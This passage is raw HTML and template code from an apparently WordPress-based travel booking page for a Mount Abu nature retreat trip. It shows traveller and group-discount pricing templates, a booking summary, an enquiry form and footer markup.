				if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
					var gp = groupPricings[pcid]
					for( let r of gp ) {
						if(r.to.length < 1 && +travelerCount >= +r.from) {
							categoryPrice = r.price || categoryPrice
							break;
						}
						if(+travelerCount >= +r.from && +travelerCount <= +r.to ) {
							categoryPrice = r.price
							break;
						}
					}
				}
				var ageGroup = pricingCategories && pricingCategories[pcid] && pricingCategories[pcid]['meta']['age_group'] || ''
				#>
				<div class="wte-trip-guest-wrapper{{pcid == primaryCategory.id ? ' primary-pricing-category' : ''}}">
					<div class="check-in-wrapper">
						<label>{{{pc.label}}}{{{ageGroup && ' ('+ageGroup+')' || ''}}}</label>
						<#
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[pcid] ) {
							var gp = groupPricings[pcid]
						#>
						<div class="wpte-select-options wpte-group-discount-options wte-popper">
							<button class="option-toggle">Group Discounts</button>
							<div class="wpte-select-options-wrapper">
								<ul class="options-list">
									<li class="list-heading">
										<span class="no-travelers">Number Of Travellers</span>
										<# if ( pc.pricingType === 'per-person' ) { #>
										<span class="price-per-person">Price/Person</span>
										<# } #>
										<# if ( pc.pricingType === 'per-group' ) { #>
										<span class="price-per-person">Price/Group</span>
										<# } #>
									</li>
									<#
									for( let r of gp ) {
										var travelersCount = ''
										travelersCount += r.from
										if(r.to) {
											travelersCount += ' - ' + r.to
										}else{
											travelersCount += '+'
										}
									#>
									<li>
										<span class="traveler-title">{{travelersCount}}</span>
										<span class="traveler-price">{{{formatPrice(r.price)}}}</span>
									</li>
									<# } #>
								</ul>
							</div>
						</div>
							<#
						}
						#>
					</div>
					<div class="select-wrapper">
						<div class="amount-per-person">
							<# if(pc.enabledSale) { /*  ifpcespcid  */#>
								<span class="regular-price"><del>{{{formatPrice(pc.price)}}}</del></span>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } else { #>
								<span class="offer-price">{{{formatPrice(categoryPrice)}}}</span>
							<# } /*  endifpcespcid  */#>
							<# if ( pc.pricingType === 'per-person' ) { #>
							<span class="per-text">/ person</span>
							<# } #>
							<# if ( pc.pricingType === 'per-group' ) { #>
							<span class="per-text">/ group</span>
							<# } #>
						</div>
						<div class="wte-qty-number wte-booking-pc-counter" data-info='{{infoData}}'>
							<button class="prev wte-down" {{travelerCount > 0 ? '' : 'disabled' }}>
								<svg xmlns="http://www.w3.org/2000/svg" width="14" height="2" viewBox="0 0 14 2">
									<path id="Path_23951" data-name="Path 23951" d="M0,0H12" transform="translate(1 1)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2" opacity="0.5"/>
								</svg>
							</button>
							<input type="text" value="{{travelerCount}}" readonly />
							<button class="next wte-up" {{travelerCount < +maxPax || maxPax == '' ? '' : 'disabled' }}>
								<svg xmlns="http://www.w3.org/2000/svg" width="14" height="14" viewBox="0 0 14 14">
									<g id="Group_2263" data-name="Group 2263" transform="translate(-78 -14)" opacity="0.5">
										<line id="Line_2" data-name="Line 2" x2="12" transform="translate(79 21)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
										<line id="Line_3" data-name="Line 3" x2="12" transform="translate(84.999 15) rotate(90)" fill="none" stroke="#170d44" stroke-linecap="round" stroke-width="2"/>
									</g>
								</svg>
							</button>
						</div>
					</div>
				</div>
				<#
			} /* endforpcidipc */
			#>
		</div>
	</div>
</script>
						</div>
					</div>
									<div class="wte-process-tab-controller">
					<button type="button" id="wteProcessPrev" class="wte-process-btn wte-process-btn-prev" data-step="-1" style="display:none">
						<svg xmlns="http://www.w3.org/2000/svg" width="5.811" height="10.121" viewBox="0 0 5.811 10.121">
							<path id="Path_23952" data-name="Path 23952" d="M3294.464,368.331l-4,4,4,4" transform="translate(-3289.714 -367.271)" fill="none" stroke="#147dfe" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
						</svg>
						Back					</button>
					<button type="button" id="wteProcessNext" disabled data-step="1" class="wte-process-btn wte-process-btn-next" data-label-default="Continue" data-label-checkout="Proceed to checkout">Continue</button>
				</div>
			</div>
		</div>
		<aside class="wte-popup-sidebar">
			<div class="wte-booking-summary">
				<div id="wte-booking-summary"></div>
				<script id="tmpl-wte-booking-summary" type="text/html">
<#
var trip = data.trip;
var tripPackages = data.tripPackages;
var selectedDate = data.selectedDate;
var selectedTime = data.selectedTime;
var selectedPackage = data.selectedPackage;
var travelerRecord = data.travelerRecord;
var packageCategories = data.packageCategories;
var formatPrice = data.formatPrice;
console.log(formatPrice);
var groupPricings = data.groupPricings;
var cartTotal = data.cartTotal || {}
cartTotal = Object.values(cartTotal).length < 1 ? 0 : Object.values(cartTotal).reduce((acc, current) => +acc + +current )
#>
	<h5 class="wte-booking-block-title">Booking Summary</h5>
	<h2 class="wte-booking-trip-title">{{{trip.title.rendered}}}</h2>
	<div class="wte-booking-dates">
	<# if(selectedDate.get()) { /*  ifsd  */#>
		<p class="wte-booking-starting-date"><strong>Starting Date:</strong> {{{selectedTime.get() ? selectedTime.format(null, true) : selectedDate.format()}}}</p>
	<# } /*  endifsd  */#>
	<# if(selectedTime.get() && false ) { /*  ifsd  */#>
		<p class="wte-booking-starting-time"><strong>Starting Time:</strong> {{selectedTime.format(null, true)}}</p>
	<# } /*  endifsd  */#>
	</div>
	<div class="wte-booking-summary-info">
		<#
		if(selectedPackage) { /*  iftpsp */
		#>
		<h5 class="wte-booking-summary-info-title">
		Package: {{{tripPackages[ selectedPackage ].title.rendered}}}		</h5>
		<#
		} /*  endiftpsp */;
		#>
		<div class="wte-booking-trip-info">
			<# if(Object.values(travelerRecord).length > 0 ) { /* ifovtr */#>
			<div class="wte-booking-details">
				<h6 class="wte-booking-details-title">Travellers</h6>
				<ul>
					<# for( var cid in travelerRecord ) {
						var count = !! travelerRecord[cid] ? travelerRecord[cid] : 0
						if(count < 1 ){
							continue;
						}
						var pc = packageCategories[cid]
						var price = pc.enabledSale ? pc.salePrice : pc.price
						if ( pc.enabledGroupDiscount && Object.keys(groupPricings).length > 0 && groupPricings[cid] ) {
							var gp = groupPricings[cid]
							for( let r of gp ) { /* Group Pricing check discount */
								if(r.to.length < 1 ) {
									price = r.price || price
									break;
								}
								if(+count >= +r.from && +count <= +r.to ) {
									price = r.price
									break;
								}
							}
						}
					#>
					<li>
						<label><strong>{{count}} {{{packageCategories[cid].label}}}</strong> <span class="qty">({{{formatPrice(price)}}}/{{pc.pricingType === 'per-group' ? "group" : "person"}})</span></label>
						<div class="amount-figure"><strong>{{{formatPrice( ( pc.pricingType === 'per-group' ? +price : +count * +price ) )}}}</strong></div>
					</li>
					<# } #>
				</ul>
			</div>
			<# } /* endifovtr */ #>
					</div>
		<div class="total-amount">
			<p class="price"><span class="total-text">Total :</span> {{{formatPrice(cartTotal)}}}</p>
		</div>
	</div>
</script>
			</div>
		</aside>
	</div>
</div>

   			<div class="wte_enquiry_contact_form-wrap" id="wte_enquiry_form_scroll_wrapper">
				<form name="wte_enquiry_contact_form" action="#" method="post" id="wte_enquiry_contact_form" class="wte_enquiry_contact_form">
					<h2 class="enquiry-form-title">You can send your enquiry via the form below.</h2>
					<input type="hidden" id="package_name" name="package_name" value="Mount Abu Nature Retreat Standard"  class="" ><input type="hidden" id="package_id" name="package_id" value="6710"  class="" >			<div class="row-repeater package-name-holder wp-travel-engine-info-field">
				<label class="" for="package_label">

					Trip name:
					
						<span class="required">*</span>

					
				</label>
				<span class="wp-travel-engine-info" id="package_label">Mount Abu Nature Retreat Standard</span>			</div>

		<input type="hidden" id="redirect-url" name="redirect-url" value="https://vacationzmaker.com/about-us/"  class="" >			<div class="row-repeater name-holder">
				<label class="" for="enquiry_name">

					Your name:
					
						<span class="required">*</span>

					
				</label>
				<input type="text" id="enquiry_name" name="enquiry_name" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  placeholder="Enter Your Name *" >			</div>

					<div class="row-repeater email-holder">
				<label class="" for="enquiry_email">

					Your email:
					
						<span class="required">*</span>

					
				</label>
				<input type="email" id="enquiry_email" name="enquiry_email" value=""  required="1"  class="input"  placeholder="Enter Your Email *" >			</div>

					<div class="row-repeater country-holder">
				<label class="" for="enquiry_country">

					Country
					
						<span class="required">*</span>

					
				</label>
				<select id="enquiry_country" name="enquiry_country" class="wc-enhanced-select" required="1" ><option  value="" selected>Choose a country*</option><option  value="Afghanistan" >Afghanistan</option><option  value="Åland Islands" >Åland Islands</option><option  value="Albania" >Albania</option><option  value="Algeria" >Algeria</option><option  value="American Samoa" >American Samoa</option><option  value="Andorra" >Andorra</option><option  value="Angola" >Angola</option><option  value="Anguilla" >Anguilla</option><option  value="Antarctica" >Antarctica</option><option  value="Antigua and Barbuda" >Antigua and Barbuda</option><option  value="Argentina" >Argentina</option><option  value="Armenia" >Armenia</option><option  value="Aruba" >Aruba</option><option  value="Australia" >Australia</option><option  value="Austria" >Austria</option><option  value="Azerbaijan" >Azerbaijan</option><option  value="Bahamas" >Bahamas</option><option  value="Bahrain" >Bahrain</option><option  value="Bangladesh" >Bangladesh</option><option  value="Barbados" >Barbados</option><option  value="Belarus" >Belarus</option><option  value="Belgium" >Belgium</option><option  value="Belau" >Belau</option><option  value="Belize" >Belize</option><option  value="Benin" >Benin</option><option  value="Bermuda" >Bermuda</option><option  value="Bhutan" >Bhutan</option><option  value="Bolivia" >Bolivia</option><option  value="Bonaire, Saint Eustatius and Saba" >Bonaire, Saint Eustatius and Saba</option><option  value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option><option  value="Botswana" >Botswana</option><option  value="Bouvet Island" >Bouvet Island</option><option  value="Brazil" >Brazil</option><option  value="British Indian Ocean Territory" >British Indian Ocean Territory</option><option  value="Brunei" >Brunei</option><option  value="Bulgaria" >Bulgaria</option><option  value="Burkina Faso" >Burkina Faso</option><option  value="Burundi" >Burundi</option><option  value="Cambodia" >Cambodia</option><option  value="Cameroon" >Cameroon</option><option  value="Canada" >Canada</option><option  value="Cape Verde" >Cape Verde</option><option  value="Cayman Islands" >Cayman Islands</option><option  value="Central African Republic" >Central African Republic</option><option  value="Chad" >Chad</option><option  value="Chile" >Chile</option><option  value="China" >China</option><option  value="Christmas Island" >Christmas Island</option><option  value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option><option  value="Colombia" >Colombia</option><option  value="Comoros" >Comoros</option><option  value="Congo (Brazzaville)" >Congo (Brazzaville)</option><option  value="Congo (Kinshasa)" >Congo (Kinshasa)</option><option  value="Cook Islands" >Cook Islands</option><option  value="Costa Rica" >Costa Rica</option><option  value="Croatia" >Croatia</option><option  value="Cuba" >Cuba</option><option  value="Cura&ccedil;ao" >Cura&ccedil;ao</option><option  value="Cyprus" >Cyprus</option><option  value="Czech Republic" >Czech Republic</option><option  value="Denmark" >Denmark</option><option  value="Djibouti" >Djibouti</option><option  value="Dominica" >Dominica</option><option  value="Dominican Republic" >Dominican Republic</option><option  value="Ecuador" >Ecuador</option><option  value="Egypt" >Egypt</option><option  value="El Salvador" >El Salvador</option><option  value="Equatorial Guinea" >Equatorial Guinea</option><option  value="Eritrea" >Eritrea</option><option  value="Estonia" >Estonia</option><option  value="Ethiopia" >Ethiopia</option><option  value="Falkland Islands" >Falkland Islands</option><option  value="Faroe Islands" >Faroe Islands</option><option  value="Fiji" >Fiji</option><option  value="Finland" >Finland</option><option  value="France" >France</option><option  value="French Guiana" >French Guiana</option><option  value="French Polynesia" >French Polynesia</option><option  value="French Southern Territories" >French Southern Territories</option><option  value="Gabon" >Gabon</option><option  value="Gambia" >Gambia</option><option  value="Georgia" >Georgia</option><option  value="Germany" >Germany</option><option  value="Ghana" >Ghana</option><option  value="Gibraltar" >Gibraltar</option><option  value="Greece" >Greece</option><option  value="Greenland" >Greenland</option><option  value="Grenada" >Grenada</option><option  value="Guadeloupe" >Guadeloupe</option><option  value="Guam" >Guam</option><option  value="Guatemala" >Guatemala</option><option  value="Guernsey" >Guernsey</option><option  value="Guinea" >Guinea</option><option  value="Guinea-Bissau" >Guinea-Bissau</option><option  value="Guyana" >Guyana</option><option  value="Haiti" >Haiti</option><option  value="Heard Island and McDonald Islands" >Heard Island and McDonald Islands</option><option  value="Honduras" >Honduras</option><option  value="Hong Kong" >Hong Kong</option><option  value="Hungary" >Hungary</option><option  value="Iceland" >Iceland</option><option  value="India" >India</option><option  value="Indonesia" >Indonesia</option><option  value="Iran" >Iran</option><option  value="Iraq" >Iraq</option><option  value="Ireland" >Ireland</option><option  value="Isle of Man" >Isle of Man</option><option  value="Israel" >Israel</option><option  value="Italy" >Italy</option><option  value="Ivory Coast" >Ivory Coast</option><option  value="Jamaica" >Jamaica</option><option  value="Japan" >Japan</option><option  value="Jersey" >Jersey</option><option  value="Jordan" >Jordan</option><option  value="Kazakhstan" >Kazakhstan</option><option  value="Kenya" >Kenya</option><option  value="Kiribati" >Kiribati</option><option  value="Kuwait" >Kuwait</option><option  value="Kyrgyzstan" >Kyrgyzstan</option><option  value="Laos" >Laos</option><option  value="Latvia" >Latvia</option><option  value="Lebanon" >Lebanon</option><option  value="Lesotho" >Lesotho</option><option  value="Liberia" >Liberia</option><option  value="Libya" >Libya</option><option  value="Liechtenstein" >Liechtenstein</option><option  value="Lithuania" >Lithuania</option><option  value="Luxembourg" >Luxembourg</option><option  value="Macao" >Macao</option><option  value="North Macedonia" >North Macedonia</option><option  value="Madagascar" >Madagascar</option><option  value="Malawi" >Malawi</option><option  value="Malaysia" >Malaysia</option><option  value="Maldives" >Maldives</option><option  value="Mali" >Mali</option><option  value="Malta" >Malta</option><option  value="Marshall Islands" >Marshall Islands</option><option  value="Martinique" >Martinique</option><option  value="Mauritania" >Mauritania</option><option  value="Mauritius" >Mauritius</option><option  value="Mayotte" >Mayotte</option><option  value="Mexico" >Mexico</option><option  value="Micronesia" >Micronesia</option><option  value="Moldova" >Moldova</option><option  value="Monaco" >Monaco</option><option  value="Mongolia" >Mongolia</option><option  value="Montenegro" >Montenegro</option><option  value="Montserrat" >Montserrat</option><option  value="Morocco" >Morocco</option><option  value="Mozambique" >Mozambique</option><option  value="Myanmar" >Myanmar</option><option  value="Namibia" >Namibia</option><option  value="Nauru" >Nauru</option><option  value="Nepal" >Nepal</option><option  value="Netherlands" >Netherlands</option><option  value="New Caledonia" >New Caledonia</option><option  value="New Zealand" >New Zealand</option><option  value="Nicaragua" >Nicaragua</option><option  value="Niger" >Niger</option><option  value="Nigeria" >Nigeria</option><option  value="Niue" >Niue</option><option  value="Norfolk Island" >Norfolk Island</option><option  value="Northern Mariana Islands" >Northern Mariana Islands</option><option  value="North Korea" >North Korea</option><option  value="Norway" >Norway</option><option  value="Oman" >Oman</option><option  value="Pakistan" >Pakistan</option><option  value="Palestinian Territory" >Palestinian Territory</option><option  value="Panama" >Panama</option><option  value="Papua New Guinea" >Papua New Guinea</option><option  value="Paraguay" >Paraguay</option><option  value="Peru" >Peru</option><option  value="Philippines" >Philippines</option><option  value="Pitcairn" >Pitcairn</option><option  value="Poland" >Poland</option><option  value="Portugal" >Portugal</option><option  value="Puerto Rico" >Puerto Rico</option><option  value="Qatar" >Qatar</option><option  value="Reunion" >Reunion</option><option  value="Romania" >Romania</option><option  value="Russia" >Russia</option><option  value="Rwanda" >Rwanda</option><option  value="Saint Barth&eacute;lemy" >Saint Barth&eacute;lemy</option><option  value="Saint Helena" >Saint Helena</option><option  value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option><option  value="Saint Lucia" >Saint Lucia</option><option  value="Saint Martin (French part)" >Saint Martin (French part)</option><option  value="Saint Martin (Dutch part)" >Saint Martin (Dutch part)</option><option  value="Saint Pierre and Miquelon" >Saint Pierre and Miquelon</option><option  value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option><option  value="San Marino" >San Marino</option><option  value="S&atilde;o Tom&eacute; and Pr&iacute;ncipe" >S&atilde;o Tom&eacute; and Pr&iacute;ncipe</option><option  value="Saudi Arabia" >Saudi Arabia</option><option  value="Senegal" >Senegal</option><option  value="Serbia" >Serbia</option><option  value="Seychelles" >Seychelles</option><option  value="Sierra Leone" >Sierra Leone</option><option  value="Singapore" >Singapore</option><option  value="Slovakia" >Slovakia</option><option  value="Slovenia" >Slovenia</option><option  value="Solomon Islands" >Solomon Islands</option><option  value="Somalia" >Somalia</option><option  value="South Africa" >South Africa</option><option  value="South Georgia/Sandwich Islands" >South Georgia/Sandwich Islands</option><option  value="South Korea" >South Korea</option><option  value="South Sudan" >South Sudan</option><option  value="Spain" >Spain</option><option  value="Sri Lanka" >Sri Lanka</option><option  value="Sudan" >Sudan</option><option  value="Suriname" >Suriname</option><option  value="Svalbard and Jan Mayen" >Svalbard and Jan Mayen</option><option  value="Swaziland" >Swaziland</option><option  value="Sweden" >Sweden</option><option  value="Switzerland" >Switzerland</option><option  value="Syria" >Syria</option><option  value="Taiwan" >Taiwan</option><option  value="Tajikistan" >Tajikistan</option><option  value="Tanzania" >Tanzania</option><option  value="Thailand" >Thailand</option><option  value="Timor-Leste" >Timor-Leste</option><option  value="Togo" >Togo</option><option  value="Tokelau" >Tokelau</option><option  value="Tonga" >Tonga</option><option  value="Trinidad and Tobago" >Trinidad and Tobago</option><option  value="Tunisia" >Tunisia</option><option  value="Turkey" >Turkey</option><option  value="Turkmenistan" >Turkmenistan</option><option  value="Turks and Caicos Islands" >Turks and Caicos Islands</option><option  value="Tuvalu" >Tuvalu</option><option  value="Uganda" >Uganda</option><option  value="Ukraine" >Ukraine</option><option  value="United Arab Emirates" >United Arab Emirates</option><option  value="United Kingdom (UK)" >United Kingdom (UK)</option><option  value="United States (US)" >United States (US)</option><option  value="United States (US) Minor Outlying Islands" >United States (US) Minor Outlying Islands</option><option  value="Uruguay" >Uruguay</option><option  value="Uzbekistan" >Uzbekistan</option><option  value="Vanuatu" >Vanuatu</option><option  value="Vatican" >Vatican</option><option  value="Venezuela" >Venezuela</option><option  value="Vietnam" >Vietnam</option><option  value="Virgin Islands (British)" >Virgin Islands (British)</option><option  value="Virgin Islands (US)" >Virgin Islands (US)</option><option  value="Wallis and Futuna" >Wallis and Futuna</option><option  value="Western Sahara" >Western Sahara</option><option  value="Samoa" >Samoa</option><option  value="Yemen" >Yemen</option><option  value="Zambia" >Zambia</option><option  value="Zimbabwe" >Zimbabwe</option></select>			</div>

					<div class="row-repeater contact">
				<label class="" for="enquiry_contact">

					Contact number:
					
						<span class="required">*</span>

					
				</label>
				<input type="text" id="enquiry_contact" name="enquiry_contact" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  placeholder="Enter Your Contact Number*" >			</div>

					<div class="row-repeater adult">
				<label class="" for="enquiry_adult">

					No. of Adults
					
						<span class="required">*</span>

					
				</label>
				<input type="number" id="enquiry_adult" name="enquiry_adult" value=""  required="1"  maxlength="50"  min="1"  class="input"  placeholder="Enter Number of Adults*" >			</div>

					<div class="row-repeater children">
				<label class="" for="enquiry_children">

					No. of children
					
				</label>
				<input type="number" id="enquiry_children" name="enquiry_children" value=""  class="input"  placeholder="Enter Number of Children" >			</div>

					<div class="row-repeater subject-holder">
				<label class="" for="enquiry_subject">

					Enquiry Subject:
					
						<span class="required">*</span>

					
				</label>
				<input type="text" id="enquiry_subject" name="enquiry_subject" value=""  required="1"  maxlength="50"  type="alphanum"  class="input"  placeholder="Enquiry Subject" >			</div>

					<div class="row-repeater confirm-msg">
				<label class="" for="enquiry_message">

					Your Message
					
						<span class="required">*</span>

					
				</label>
				<textarea id="enquiry_message" name="enquiry_message" data-parsley-required="1"  rows="7"  cols="30"  placeholder="Enter Your message*" ></textarea>			</div>

		<input type="hidden" id="nonce" name="nonce" value="57c719bf5d" /><input type="hidden" name="_wp_http_referer" value="/trip/mount-abu-nature-retreat-standard/" />					<input type="hidden" name="action" value="wte_enquiry_send_mail">
										<input type="submit" class="enquiry-submit" name="enquiry_submit_button" id="enquiry_submit_button" value="Send Email">
								<div class="row-repeater confirm-msg">
				<span class="success-msg"></span>
				<span class="failed-msg"></span>
			</div>
						</form>
			</div>
		</div>
<!-- /#primary -->

   

			<div id="secondary" class="widget-area">
		
<div class="widget wpte-booking-area-wrapper wpte-bf-outer ">
	<!-- Prices List -->
		<div class="wpte-booking-area wpte-form-layout-1">

		<button type="button" id="wpte_price-toggle-btn-mb" class="wpte_price-toggle-btn-mb" data-active-text="Hide Prices">
							<span class="current-text">
					Show Prices				</span>
					</button>
					<div class="wpte-booking-inner-wrapper">
							<!-- Group Discount Badge Section -->
				
				<!-- Discount Percent Badge -->
									<div class="wpte-bf-price-wrap">
										<div class="wpte-bf-price">
					<span class="wpte-bf-reg-price">
						<span class="wpte-bf-price-from">From</span>
											</span>
					<span class="wpte-bf-offer-price">
						<ins class="wpte-bf-offer-amount">&#8377; 9,990</ins>
						<div class="wpte-bf-pqty">/ Adult</div>
					</span>
				</div>
								<div class="wpte-bf-price">
					<span class="wpte-bf-reg-price">
						<span class="wpte-bf-price-from">From</span>
											</span>
					<span class="wpte-bf-offer-price">
						<ins class="wpte-bf-offer-amount">&#8377; 3,490</ins>
						<div class="wpte-bf-pqty">/ Child</div>
					</span>
				</div>
									</div>

							
			<div class="wpte-bf-btn-wrap">
				<button type="button" id="open-booking-modal" class="wpte-bf-btn wte-book-now">Check Availability</button>
			</div>
		</div>
					<div class="wpte-booking-footer-text">
				<span>Need help with booking?</span> <a href="#wte_enquiry_form_scroll_wrapper" id="wte-send-enquiry-message">Send Us A Message</a>
			</div>
				</div>
		<!-- ./ Prices List -->
</div>

		<div class="secondary-trip-info">
			<div class="wte-trip-facts">
								<ul class="trip-facts-value">
					<li><span class="icon-holder"><svg fill="currentColor" data-prefix="fas" data-icon="hotel" xmlns="http://www.w3.org/2000/svg" class="svg-inline--fa" viewBox="0 0 512 512" height="24" width="24"><path d="M480 0C497.7 0 512 14.33 512 32C512 49.67 497.7 64 480 64V448C497.7 448 512 462.3 512 480C512 497.7 497.7 512 480 512H304V448H208V512H32C14.33 512 0 497.7 0 480C0 462.3 14.33 448 32 448V64C14.33 64 0 49.67 0 32C0 14.33 14.33 0 32 0H480zM112 96C103.2 96 96 103.2 96 112V144C96 152.8 103.2 160 112 160H144C152.8 160 160 152.8 160 144V112C160 103.2 152.8 96 144 96H112zM224 144C224 152.8 231.2 160 240 160H272C280.8 160 288 152.8 288 144V112C288 103.2 280.8 96 272 96H240C231.2 96 224 103.2 224 112V144zM368 96C359.2 96 352 103.2 352 112V144C352 152.8 359.2 160 368 160H400C408.8 160 416 152.8 416 144V112C416 103.2 408.8 96 400 96H368zM96 240C96 248.8 103.2 256 112 256H144C152.8 256 160 248.8 160 240V208C160 199.2 152.8 192 144 192H112C103.2 192 96 199.2 96 208V240zM240 192C231.2 192 224 199.2 224 208V240C224 248.8 231.2 256 240 256H272C280.8 256 288 248.8 288 240V208C288 199.2 280.8 192 272 192H240zM352 240C352 248.8 359.2 256 368 256H400C408.8 256 416 248.8 416 240V208C416 199.2 408.8 192 400 192H368C359.2 192 352 199.2 352 208V240zM256 288C211.2 288 173.5 318.7 162.1 360.2C159.7 373.1 170.7 384 184 384H328C341.3 384 352.3 373.1 349 360.2C338.5 318.7 300.8 288 256 288z"/></svg></span>								<label>Accomodation</label>
								<div class="trip-facts-text">
									<div class="value">Mount Abu - Hotel Gorbandh/Similar</div>
								</div>
								</li>				</ul>
			</div>
		</div>
	




   			</div>
			<!-- #primary -->
		</div>
		<!-- .row -->
			</div>
	<!-- .trip-content-area  -->
		

	</div>
</div>


<div class="site-footer">
			<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="1262" class="elementor elementor-1262">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1f45ec0 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1f45ec0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-e-bg-lazyload=".elementor-background-overlay">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d355489" data-id="d355489" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-43026f9 elementor-widget elementor-widget-heading" data-id="43026f9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Experience the Art of Tailored Travel with VacationzMaker		
</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-2a6b2fe elementor-widget elementor-widget-spacer" data-id="2a6b2fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.e-con{--container-widget-width:100%}.e-con-inner>.elementor-widget-spacer,.e-con>.elementor-widget-spacer{width:var(--container-widget-width,var(--spacer-size));--align-self:var(--container-widget-align-self,initial);--flex-shrink:0}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container,.e-con>.elementor-widget-spacer>.elementor-widget-container{height:100%;width:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer{height:100%}.e-con-inner>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner,.e-con>.elementor-widget-spacer>.elementor-widget-container>.elementor-spacer>.elementor-spacer-inner{height:var(--container-widget-height,var(--spacer-size))}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty,.e-con>.elementor-widget-spacer.elementor-widget-empty{position:relative;min-height:22px;min-width:22px}.e-con-inner>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon,.e-con>.elementor-widget-spacer.elementor-widget-empty .elementor-widget-empty-icon{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;padding:0;width:22px;height:22px}</style>		<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a63184b elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a63184b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba3242b" data-id="ba3242b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5063abc elementor-widget elementor-widget-heading" data-id="5063abc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Address</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-8d4ce43 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d4ce43" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://vacationzmaker.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1741258182">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/ZGkKCrgjVv6GGjhSA">

											<span class="elementor-icon-list-text">96, Udyog Vihar Phase I, Gurgaon 122016,<br> Haryana</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

											<span class="elementor-icon-list-text">Contact Number :  9999399512</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e7637a" data-id="3e7637a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-46b24d3 elementor-widget elementor-widget-heading" data-id="46b24d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Explore</h5>		</div>
				</div>
